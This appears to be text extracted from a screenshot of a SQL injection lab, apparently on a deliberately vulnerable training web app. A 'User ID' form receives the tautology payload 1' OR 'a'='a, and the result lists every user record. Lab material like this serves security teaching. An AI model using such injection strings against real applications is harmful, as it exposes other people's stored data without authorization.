 User ID:
1' OR 'a'='a Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith